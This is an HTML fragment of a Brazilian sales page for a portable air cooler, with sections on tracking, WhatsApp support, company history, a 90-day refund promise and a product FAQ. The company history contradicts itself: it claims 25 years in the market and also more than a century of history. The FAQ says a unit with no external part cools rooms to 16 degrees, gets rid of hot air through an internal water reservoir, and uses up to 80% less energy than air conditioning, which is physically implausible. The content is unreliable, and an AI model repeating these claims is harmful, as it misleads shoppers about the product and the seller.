                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80584023">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-81764544">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-48548309"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0c-.787 0-1.292.592-1.572 1.151A4.347 4.347 0 0 0 6 3v3.691l-2 1V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.191l-1.17.585A1.5 1.5 0 0 0 0 10.618V12a.5.5 0 0 0 .582.493l1.631-.272.313.937a.5.5 0 0 0 .948 0l.405-1.214 2.21-.369.375 2.253-1.318 1.318A.5.5 0 0 0 5.5 16h5a.5.5 0 0 0 .354-.854l-1.318-1.318.375-2.253 2.21.369.405 1.214a.5.5 0 0 0 .948 0l.313-.937 1.63.272A.5.5 0 0 0 16 12v-1.382a1.5 1.5 0 0 0-.83-1.342L14 8.691V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v.191l-2-1V3c0-.568-.14-1.271-.428-1.849C9.292.591 8.787 0 8 0Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36357032">Rastreie o Pedido</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-87402188">Seu código de rastreio será enviado por email e SMS assim que finalizar a sua compra. É obrigatório o uso do seu código para rastrear o recebimento em nosso site.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-2317256">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35237723">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-2997593"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zM4.756 4.566c.763-1.424 4.02-.12.952 3.434-4.496-1.596-2.35-4.298-.952-3.434zm6.559 5.448a.5.5 0 0 1 .548.736A4.498 4.498 0 0 1 7.965 13a4.498 4.498 0 0 1-3.898-2.25.5.5 0 0 1 .548-.736h.005l.017.005.067.015.252.055c.215.046.515.108.857.169.693.124 1.522.242 2.152.242.63 0 1.46-.118 2.152-.242a26.58 26.58 0 0 0 1.109-.224l.067-.015.017-.004.005-.002zm-.07-5.448c1.397-.864 3.543 1.838-.953 3.434-3.067-3.554.19-4.858.952-3.434z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-51074813">Suporte ao Cliente</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-64968933">Nossos atendentes estão disponíveis das 9h às 18h de segunda a sexta. Todo suporte é feito por WhatsApp por áudio ou texto. Você escolhe como deseja falar.﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80668448">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53757141">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-58234975"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M3 0a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h3v-3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V16h3a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1H3Zm1 2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3 0a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5ZM4 5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM7.5 5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM4.5 8h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-24706353">Empresa Sólida</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-23274941">Temos tem mais de 25 anos de mercado e nossos produtos mais de 10 anos de garantia após a instalação. Você está comprando uma máquina para a vida toda.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-top" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-39186462">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-97853371">
                    <h2 class="active-select mobile-text-center" type="title" style="margin-bottom: 20px; text-align: center; color: rgb(22, 83, 126);" bg-color2="rgba(0, 0, 0, 0)" css-mb="20" id="title-63587739">Quem somos?</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="grupo-blocos-12877064">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26011702">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-67157909">
                                <div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="519.219" style="width: 519.219px;" id="img-32901653">
                                    <div class="subobj"><img src="assets/e62538cbe2-galpao.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="galpao.jpg"></div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-28016981">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-15130951">
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="19" style="margin-bottom: 19px;" id="title-96415395">Conheça nossa trajetória&nbsp;</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-65296643">Fundada nos Estados Unidos, somos uma das pioneiras mundiais em soluções de climatização e tratamento de ar. Com sede em EUA, a empresa construiu ao longo de mais de um século uma trajetória de inovação, qualidade e confiança, oferecendo conforto térmico para milhões de lares e empresas ao redor do mundo.﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-66035647">Nossa missão sempre foi clara: desenvolver produtos que unam eficiência, tecnologia e durabilidade, promovendo ambientes mais saudáveis e confortáveis. Ao longo da história, nos consolidamos como referência em aparelhos de resfriamento, purificadores de ar e soluções completas em climatização.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-10095323">Hoje, estamos também presentes no Brasil, trazendo a mesma tradição e excelência que marcaram nossa história nos Estados Unidos. Nossa atuação no mercado brasileiro tem como objetivo oferecer equipamentos de alta performance, adaptados às necessidades do clima local, com suporte especializado e atendimento que garante a melhor experiência para nossos clientes.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57458998">Acreditamos que conforto e qualidade de vida caminham juntos. Por isso, continuamos investindo em tecnologia, sustentabilidade e proximidade com nossos consumidores, reafirmando nosso compromisso de sermos referência mundial em climatização.﻿﻿</p>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="141.688" style="width: 141.688px; margin-left: -13px;" css-ml="-13" id="img-75111893">
                                    <div class="subobj"><img src="assets/85892bf721-GPTW_2022.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="GPTW_2022.webp"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="116.688" style="width: 116.688px; margin-right: 17px; margin-left: -23px;" css-ml="-23" css-mr="17" id="img-72770356">
                                    <div class="subobj"><img src="assets/11e94a1c7a-Captura_de_Tela_2025-06-10_a_s_12.32.34.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="Captura de Tela 2025-06-10 às 12.32.34.png"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="68.68799999999999" style="width: 68.688px;" id="img-68267569">
                                    <div class="subobj"><img src="assets/eb6b43f42f-selo-premio-ra.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="selo-premio-ra.png"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line padding" type="section" bg-color2="transparent" bg-image="pagee-img/undefined" style="background-image: none, linear-gradient(transparent 0%, transparent 100%); box-shadow: rgb(22, 83, 126) 0px 0px 0px 5000px inset; color: rgb(255, 255, 255); background-color: transparent;" id="section-69780753">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3825739">
                    <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" id="img-94947460">
                        <div class="subobj"><img src="assets/c94e371c7b-garantia-sem-fundo.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="garantia-sem-fundo.png"></div>
                    </div>
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); font-family: &quot;Roboto Condensed&quot;; margin-top: 13px;" css-mt="13" id="title-62444071">Reembolsamos sua compra em até em 90 dias</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24852732">Nossa garantia tem como compromisso a sua satisfação! <b>Se não gostar ou não se adequar ao uso do produto você tem 90 dias para entrar em contato com o nosso SAC e solicitar a devolução do seu dinheiro‌</b> e retirada do aparelho sem custos adicionais.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-23387564">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-80451367">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126); font-family: &quot;Roboto Condensed&quot;;" id="title-89828621">Perguntas Frequentes&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57288722">Confira as principais dúvidas dos consumidores Brasileiros.﻿﻿﻿﻿</p>
                    <div class="acordion active-select" type="acordion" style="width: 1110px; border-width: 1px; border-style: solid; border-radius: 5px; border-color: rgb(238, 238, 238); margin-top: 40px;" wd="1110" id="acordion-49865949">
                        <div class="acordionsub">
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53406672">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-86148132"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-2680865">A modelo sem unidade externa realmente gela bem?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-27873964"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-59116635">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-78074146">Sim! Ele <b>alcança até 16 graus</b>, pois possui um sistema completo de refrigeração interna <span style="font-weight: bold" id="faq_1"></span>. Mesmo sendo compacto, entrega ótima potência térmica e refrigera ambientes com eficiência.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-65953516">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-61876808"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-65359563">Ele precisa de instalação?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-11414458"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-83644287">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-81874920">Não! Basta ligar na tomada. Ele é pronto para uso. Não requer furos, instalação técnica nem obras.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-24922743">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-51942413"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-21598345">Como o ar quente é eliminado sem unidade externa?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-34760033"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-19291822">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95340712">O aparelho possui um sistema inteligente com reservatório interno que reapriveita a água gerada. Parte da umidade é reaproveitada para umidificar o ambiente, evitando o ar seco.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-40528543">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45650182"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31738391">É barulhento?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-13187813"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-93986231">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-19185589">Não. Ele foi desenvolvido com foco em conforto acústico. O nível de ruído é baixo e ideal até para quem dorme com o aparelho ligado.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-59108154">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-85712152"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59032152">Pode ser usado em qualquer cômodo?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-72827970"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-5503691">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29977094">Sim. Ele usa a <b>Tecnologia portátil</b>, permitindo que você o leve facilmente de um cômodo para outro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-93739326">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-60869636"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93461008">Gasta muita energia?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-48713302"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-13019534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-80717415">O consumo é muito inferior ao ar-condicionado tradicional. Nos testes realizados até 80% menos﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-73654631">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-1996904"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
